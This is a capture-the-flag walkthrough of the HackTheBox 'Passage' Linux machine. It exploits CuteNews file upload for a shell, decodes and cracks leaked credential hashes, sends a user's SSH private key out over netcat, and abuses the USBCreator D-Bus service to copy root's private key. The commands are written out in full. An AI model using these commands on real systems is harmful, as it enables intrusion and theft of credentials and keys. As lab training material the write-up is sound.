Passage was an easy Linux box because everything was straightforward forward from the foothold to root. And well… a cliche opener for a walkthrough. If you know the passage it is just a matter of few minutes to grab the root.txt.
The initial phase is always a Nmap scan and that was done and without much delay, it gave two open ports.
Nmap scan report for passage.htb (10.10.10.206)
Host is up (0.20s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
|   256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_  256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I recommend adding the box to the hosts file even though sometimes that becomes immaterial like this box. After adding to the hosts file accessing both the IP & http://passage.htb responded with the same code.

The powered by footer note with the CuteNews link played a vital role or else it could have been a pain in vain time. Following the link to cutenews paved the way to the first shell. The last update was done in 2018 and if you are passing your time in HTB you know very well. But it depends some pros might go for more recon but being a lazy fellow the routine google search was done “cutenews exploit”.
The results loaded with many writeups and exploits. The first exploit that is available on exploitdb was a simple python script for a remote code execution. The exploit gave enough information and it used a magic byte to upload a shell and thereby gaining remote code execution. It was confirmed by reading CVE-2019-11447. Considering the painful exploits and the busted time while doing a few boxes in the past, it felt better to create a PHP shell starting with a GIF header and doing it manually.
The next part made a little hiccup - Uploading the shell! Yes, the directory bruting was missed during recon. But before going for that, few default locations like /login /user /dashboard were tried and ended up with 404 even for the specific /cutenews. Fortunately or unfortunately a decision was made to check the exploit code rather than going for a directory bruting and that gave two leads.
- The endpoint was /CuteNews not /cutenews ( Caps play roles )
- A list of encoded creds was located at http://10.10.10.206/CuteNews/cdata/users/lines
Being a little curious with lines file, it was downloaded and the creds were encoded in base64 with few lines having an access denied error

Decoding it to plain text was a piece of cake. Remove the denied lines and decode the base64. The results looked very promising with encrypted hashes.

But it was similar to JSON with curly brackets and copying only the hashes is an old way. Two users are there with a mail id @passage.htb and hashes. A bash liner can be used to display the hashes of only users of passage.htb.
$ curl http://10.10.10.206/CuteNews/cdata/users/lines | grep -v denied | while read line;do echo -n $line | base64 -d ;echo ;done | grep 64 | grep 'passage.htb' | while read line;do hash=$(echo $line | egrep -o [a-z0-9]{64});username=$(echo $line | cut -d'@' -f1 | rev | cut -d'"' -f1 | rev);echo $username "-" $hash;done
nadav - 7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1 paul - e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
The hashes belonged to paul and nadav. The hashes were then searched using the Crackstaion.
| Hash | Result |
|---|---|
| 7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1 | Not found |
| e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd | atlanta1 |
Two hashes and one cracked password. It is pretty simple now. Login using the creds and grab something but the exploit from exploitdb was left undone. When there is an RCE there is a shell! The exploit uses the registration function and it uploads the shell as an avatar. The plan was to go manual regardless of the python script.
It was evident to create a user and login to the dashboard. This can be done using the Register function from the /CuteNews path. The dashboard will provide an endpoint for uploading the avatar and it can be accessed using Personal Options. Start a Netcat listener and upload the shell that was created with the GIF8; header. Once a shell has been popped up upgrade the shell to an interactive shell, first thing on the list.
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl + z
stty -raw echo;fg
export TERM=xterm
The shell gave access to the box as www-data user with limited privilege. This is where the previous hashes come into play. Login to the user paul
$ su - paul
The user paul has the privilege to read user.txt.And it’s half done. Paul is not added to the sudo group and hence there is no way to be a sudo user. The hash which was not cracked belonged to a user named nadav. Since the password was not cracked by crackstation there is no hope in cracking it using hashcat. And that’s just an assumption and assumptions have always helped. And nadav was an admin user as per the decoded base64. There should be a way to nadav without a password…SSH!!
$ ls -a
.              .config           .gconf         .profile   .Xauthority
..             Desktop           .gnupg         Public     .xsession-errors
.bash_history  .dmrc             .ICEauthority  .ssh       .xsession-errors.old
.bash_logout   Documents         .local         Templates
.bashrc        Downloads         Music          user.txt
.cache         examples.desktop  Pictures       Videos
$ cat .ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
Nadav’s key has been added to the authorized_keys. It’s clear as a sky. For later access, it is better to send the id_rsa file to the attacker’s machine as a copy.
Attacker’s machine
$ nc -lvnp 10.10.14.14 1234 > id_rsa
Vulnerable machine
$ nc -w 3 10.10.14.14 1234 < .ssh/id_rsa
Login to user nadav using ssh
$ ssh -i id_rsa nadav@10.10.10.206
The next step was to go for linpeas.sh.Linpeas is powerful but keeping it manual can buy some time and checking the running processes gave something very important for the privilege escalation.
$ ps -aux | grep -E 'nadav.*daemon'
nadav      1009  0.0  0.0  39928   276 ?        S    Jan22   0:00 upstart-udev-bridge --daemon --user
nadav      1021  0.0  0.1  43660  4084 ?        Ss   Jan22   0:02 dbus-daemon --fork --session --address=unix:abstract=/tmp/dbus-naFBKw78TY
nadav      1041  0.0  0.1 212272  6544 ?        SLl  Jan22   0:00 gnome-keyring-daemon --start --components ssh
nadav      1068  0.0  1.2 662920 50236 ?        Ssl  Jan22   0:00 /usr/lib/x86_64-linux-gnu/bamf/bamfdaemon
nadav      1075  0.0  0.0  39860   308 ?        S    Jan22   0:00 upstart-dbus-bridge --daemon --session --user --bus-name session
nadav      1080  0.0  0.2 438768  8200 ?        Ssl  Jan22   0:00 /usr/bin/ibus-daemon --daemonize --xim --address unix:tmpdir=/tmp/ibus
nadav      1084  0.0  0.0  39860   332 ?        S    Jan22   0:00 upstart-dbus-bridge --daemon --system --user --bus-name system
nadav      1086  0.0  0.0  48352   396 ?        S    Jan22   0:00 upstart-file-bridge --daemon --user
nadav      1107  0.0  0.5 436968 21872 ?        Sl   Jan22   0:00 /usr/lib/ibus/ibus-x11 --kill-daemon
nadav      1131  0.0  0.0  42896  4008 ?        S    Jan22   0:00 /usr/bin/dbus-daemon --config-file=/etc/at-spi2/accessibility.conf --nofork --print-address 3
nadav      1144  0.0  0.0 173604   628 ?        Ss   Jan22   0:04 gpg-agent --homedir /home/nadav/.gnupg --use-standard-socket --daemon
nadav      1156  0.0  0.7 870016 29328 ?        Ssl  Jan22   0:02 /usr/lib/unity-settings-daemon/unity-settings-daemon
nadav      1357  0.0  0.5 583856 21044 ?        Sl   Jan22   0:00 /usr/lib/unity-settings-daemon/unity-fallback-mount-helper
nadav      1775  0.0  0.0   4504   848 ?        S    Jan22   0:00 /bin/sh -c /usr/lib/x86_64-linux-gnu/zeitgeist/zeitgeist-maybe-vacuum; /usr/bin/zeitgeist-daemon
nadav      1782  0.0  0.1 405500  6308 ?        Sl   Jan22   0:00 /usr/bin/zeitgeist-daemon
The dbus daemon gave an initial thought of dbus privilege escalation.PaloAlto has an impressive writeup based on Dbus Privilege Escalation and it is authored by Nadav Markus a security researcher from PaloAlto.It is not a coincidence, the road to root is fixed and confirmed.
D-bus has a python implementation of the UNIX tool dd. This tool can be used, among other things, to copy files between locations. The input to the method builtin_dd is taken directly from the user input. The service has not implemented path sanitation checks on the source or target path, and no password prompts are being used and it will allow a user to overwrite arbitrary files on the filesystem, as root, with no password prompting. For the box it is enough to copy the id_rsa of the root user and log in as a root user
$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/id_rsa true
Grab the ssh key for root user from /tmp/ and login as root
$ ssh -i /tmp/id_rsa root@127.0.0.1
The passage is done and dusted…